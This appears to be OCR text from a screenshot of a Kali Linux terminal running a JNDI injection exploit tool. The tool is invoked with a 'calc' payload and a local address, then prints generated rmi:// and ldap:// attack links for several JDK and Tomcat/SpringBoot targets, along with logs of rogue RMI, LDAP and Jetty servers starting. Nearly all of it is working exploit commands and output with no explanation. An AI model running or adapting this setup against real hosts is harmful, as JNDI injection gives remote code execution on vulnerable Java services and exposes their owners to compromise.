 kali@kali: ~/桌面/1
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.93.130:1099/f4hevz
ldap://192.168.93.130:1389/f4hevz
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.93.130:1099/ru8vx8
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.93.130:1099/y0yrx4
ldap://192.168.93.130:1389/y0yrx4
----------------------------Server Log----------------------------
2025-08-12 15:07:59 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-08-12 15:07:59 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-08-12 15:07:59 [LDAPSERVER] >> Listening on 0.0.0.0:1389
^C
┌──(kali㉿kali)-[~/桌面/1]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 192.168.93.130
[ADDRESS] >> 192.168.93.130
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.93.130:1099/wgsycp
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.93.130:1099/cazkxa
ldap://192.168.93.130:1389/cazkxa
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.93.130:1099/rl3mzb
ldap://192.168.93.130:1389/rl3mzb
----------------------------Server Log----------------------------
2025-08-12 15:08:27 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-08-12 15:08:28 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-08-12 15:08:28 [LDAPSERVER] >> Listening on 0.0.0.0:1389
1.zip
JNDI-Injection-
Exploit-1.0-
SNAPSHOT-all.jar